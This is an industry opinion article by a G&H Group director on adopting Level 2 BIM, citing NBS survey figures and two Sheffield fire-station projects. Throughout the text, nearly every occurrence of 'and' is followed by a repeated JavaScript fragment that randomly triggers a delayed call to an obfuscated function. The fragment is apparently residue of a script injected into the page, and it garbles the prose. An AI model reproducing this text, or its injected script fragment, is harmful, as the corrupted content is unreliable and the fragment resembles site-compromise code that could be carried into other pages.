While the Government’s deadline requiring all public sector projects to use Level 2 Building Information Modelling (BIM) is now just six months away andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and counting, the need from a practical level has never been more acute.
The recent NBS survey shows take-up of BIM has dropped over the past year andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and albeit slightly from 54% to 48%, it is a worrying trend. On a more encouraging note, maturity levels of those using BIM have risen with 65% saying they have reached Level 2 versus 58% last year. From an FM perspective, there’s a danger of getting left behind.
Many companies only tend to adopt new technology when forced either by legal compliance or client demandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and. At G&H Group, we invested two years ago to make sure our building services, maintenance, fabrication andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and sustainability companies are at the forefront of the technology from an FM perspective to simplify the construction process, increase speed, efficiency, accuracy andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and to give us an advantage.
BIM is going to play a more intrinsic role in the future andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and being an early adopter has great benefits. We are currently engrossed in our first projects; two fire stations in Sheffield for our client BAM Construction using BIM for our M&E work.
We are already seeing tangible benefits.
For example, we identified in detail the locations of HVAC systems that averted nasty surprises arising on site due to changes in any other specialist fields such as structural steelwork. Everyone’s understandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}anding of the scope of works is increasing andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and BIM allows different disciplines to focus on shared targets andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and add more certainty to the procurement process. Having a full understandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}anding of the building’s features andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and realising how we can co-ordinate effectively is invaluable.
We have used BIM to co-ordinate services andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and highlight pinch points that we may have missed with a conventional 2D design. These are the issues that can crop up during site installation andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and stop works while solutions are found, often resulting in wasted staff hours andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and extra materials.
Mechanical services can be installed knowing that allowance is made for supporting electrical services including cross over points. This improves the speed of installations andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and reduces the number of “mini meetings” needed on site when a clash has actually taken place.
3D modelling allows for faster creation using intelligent software that anticipates andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and adds in fittings andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and joints that would otherwise need to be handom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and drawn andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and would not be as accurate. Interestingly, it’s crucial you don’t overlook the human element.
We quickly realised we needed to ensure site operatives understood how BIM works on site as we found that setting out dimensions on drawings were overlooked as “better routes” were found for services but don’t take into account the model building.
As with all new technology it evolves andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and there are areas for improvement with BIM. It’s anticipated our two projects will be completed earlier than the original programme which considering the length of the initial induction design period, it is testament to the advantages of BIM.
This will only improve as we as an industry embrace BIM on future projects andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and refine its use into all our schemes.
A lot of manufacturers are already getting on board with BIM, however there are still a number without 3D model information available for use in BIM projects. This is not a showstopper but does take time to create a BIM ready ‘block’ to use to Level 2 standom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}andards.
We believe that as the 2016 deadline draws closer, more andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and more manufacturers will need to endorse BIM allowing for easier design andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and modelling of their products.
While Level 2 is viewed as ‘collaborative’, Level 3 represents ‘integration’ andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and this will be the challenge to the construction industry to make BIM a genuine success.
David David: Pre-Construction Director at the G&H Group










